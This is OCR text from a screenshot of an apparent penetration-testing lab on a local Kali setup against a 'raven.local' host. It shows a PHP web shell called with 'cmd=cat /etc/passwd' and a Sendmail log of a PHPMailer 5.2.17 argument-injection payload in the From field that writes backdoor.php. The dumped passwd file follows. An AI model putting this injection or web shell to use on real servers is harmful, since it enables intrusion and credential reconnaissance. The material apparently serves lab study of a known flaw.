 Mozilla Firefox
Shell No. 1
[Shell No. 1]
12:35 PM
Mozilla Firefox
VirusTotal
192.168.1.115/backdoor.php
24. Final Project/Activitie
Index of /fonts
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
02374 >>> blah"@badguy.com... Unbalanced '"' 02374 <<< To: Hacker 02374 <<< Subject: Message from Hackerman 02374 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02374 <<< Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 <<< Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 <<< MIME-Version: 1.0 02374 <<< Content-Type: text/plain; charset=iso-8859-1 02374 <<< 02374 <<<
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:/bin/bash smmta:x:108:114:Mail Transfer
Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false mysql:x:110:116:MySQL
Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 02374 <<<
02374 <<< [EOF] 02374 === CONNECT [127.0.0.1] 02374 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue,
7 Sep 2021 05:31:25 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 02374 >>> EHLO raven.local 02374
<<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 02374 <<< 250-ENHANCEDSTATUSCODES 02374 <<< 250-
PIPELINING 02374 <<< 250-EXPN 02374 <<< 250-VERB 02374 <<< 250-8BITMIME 02374 <<< 250-SIZE 02374 <<< 250-DSN 02374
<<< 250-ETRN 02374 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 02374 <<< 250-DELIVERBY 02374 <<< 250 HELP 02374 >>> MAIL
From: SIZE=478 02374 <<< 250 2.1.0 ... Sender ok 02374 >>> RCPT To: 02374 >>> RCPT To: 02374 >>> DATA 02374 <<< 250 2.1.5
... Recipient ok 02374 <<< 550 5.1.1 ... User unknown 02374 <<< 354 Enter mail, end with "." on a line by itself 02374 >>> Received:
(from www-data@localhost) 02374 >>> by raven.local (8.14.4/8.14.4/Submit) id 186JVPvb002374 02374 >>> for blah"@badguy.com;
Tue, 7 Sep 2021 05:31:25 +1000 02374 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 02374
>>> X-Authentication-Warning: raven.local: Processed from queue /tmp 02374 >>> To: Hacker 02374 >>> Subject: Message from
Hackerman 02374 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 02374 >>> Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 >>>
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 >>> Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 >>> MIME-Version: 1.0 02374 >>> Content-Type: text/plain; charset=iso-8859-1 02374 >>> 02374 >>>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin